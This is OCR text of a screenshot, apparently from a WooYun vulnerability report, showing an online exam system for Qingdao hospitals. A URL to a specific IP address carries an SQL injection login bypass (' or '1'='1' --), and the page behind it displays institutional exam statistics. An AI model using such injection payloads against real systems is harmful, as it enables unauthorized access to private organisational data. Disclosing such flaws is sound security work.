 在线考试界面 - Windows Internet Explorer
http://218.201.105.10:8000/Web/user_hz.aspx?username='+or+'1'%3d'1'+--
Bing
收藏夹
在线考试界面
WooYun.org | 提交漏洞
在线考试系统
IP地址查询--手机号码查...
whois查询_百度搜索
页面(P)
安全(S)
工具(O)
在线考试系统
ZAIXIANKAOSHIXITONG
欢迎您：' or '1'='1' -- 2015年10月14日 星期三 修改密码
单位名称 注册人数 考试人数 合格人数(90分以上)
驻青医疗机构 5811 3221 3045
青岛大学医学院附属医院 3748 2078 1937
青岛山大齐鲁医院 1201 620 594
青岛眼科医院 142 93 93
青岛港口医院 452 284 277
青岛市商业职工医院 125 77 76
青岛盐业职工医院 143 69 68
1501
Internet 访问
www.wooyun.org
无 Internet 访问
Internet | 保护模式: 启用